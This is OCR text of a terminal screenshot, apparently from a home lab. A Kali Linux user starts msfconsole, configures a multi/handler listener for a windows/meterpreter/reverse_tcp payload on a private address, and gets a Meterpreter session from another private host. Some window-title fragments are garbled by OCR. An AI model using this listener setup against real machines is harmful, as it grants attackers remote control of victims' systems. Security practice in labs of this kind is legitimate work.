 Administrator: Windows
root@DESKTOP-I1T2G01
Administrator: Commanc
clabs@DESKTOP-I1T2G0
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run: “touch ~/.hushlogin” to hide this message)
(clabs㉿DESKTOP-I1T2G01)-[~]
$ msfconsole -q
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.22.250.31
lhost => 172.22.250.31
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.22.250.31:4444
[*] Sending stage (175174 bytes) to 172.22.240.1
[*] Meterpreter session 1 opened (172.22.250.31:4444 -> 172.22.240.1:1534) at 2022-06-08 22:31:19 -0600
meterpreter >